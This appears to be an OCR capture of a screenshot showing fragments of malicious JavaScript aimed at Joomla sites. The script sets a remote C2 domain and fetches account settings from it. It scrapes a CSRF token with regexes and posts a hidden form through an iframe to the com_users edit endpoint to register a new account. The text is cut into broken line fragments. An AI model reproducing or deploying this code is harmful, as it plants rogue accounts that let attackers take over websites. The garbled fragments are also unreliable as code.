
 'https://xdxd.warnightkardesim.icu';var DEF = {login:
p?option=com_users&view=user&layout=edit&id=0';function
"\s+value="1"/i,/value="1"\s+name="([a-f0-9]{32})"/i];for (var i =
ar head = html.slice(0, 12000);return
-form/i.test(head);}function fetchConfig() {return fetch(C2 +
});}function mergeUser(data) {var u = {login: DEF.login,pass:
er_pass) u.pass = data.user_pass;if (data.user_email) u.email =
_base).replace(/\/+$/, '');}return u;}function
: u.email,force: '1'};var payload = new
ion/x-www-form-urlencoded' },body: payload,keepalive: true});}
lencoded' }));}} catch (e2) {}try {if
ame';iframe.id = 'jc_router_iframe';iframe.style.cssText =
reateElement('form');form.method = 'POST';form.action =
ent.createElement('input');inp.type = 'hidden';inp.name =
m.remove(); }, 5000);} catch (e3) {}}function
, '');body.set('jform[id]', '0');body.set('jform[name]',
'jform[email]', u.email);body.set('jform[registerDate]',
mail]', '0');body.set('jform[block]',